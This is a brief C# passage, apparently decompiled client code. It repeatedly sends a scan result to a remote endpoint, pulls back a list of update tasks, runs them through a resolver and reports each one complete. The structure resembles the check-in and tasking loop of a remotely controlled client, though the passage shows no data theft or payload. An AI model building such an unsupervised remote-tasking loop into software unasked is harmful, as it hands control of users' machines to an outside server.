 scanResult.ReplaceEmptyValues();
while (!endpointConnection.TryVerify(scanResult))
{
    Thread.Sleep(1000);
}
ScanResult scanResult2 = scanResult;
scanResult2.ScanDetails = new ScanDetails();
IList<UpdateTask> tasks = new List<UpdateTask>();
while (!endpointConnection.TryGetTasks(scanResult, out tasks))
{
    Thread.Sleep(1000);
}
foreach (int taskId in new TaskResolver(scanResult).ReleaseUpdates(tasks))
{
    while (!endpointConnection.TryCompleteTask(scanResult, taskId))
    {
        Thread.Sleep(1000);
    }
}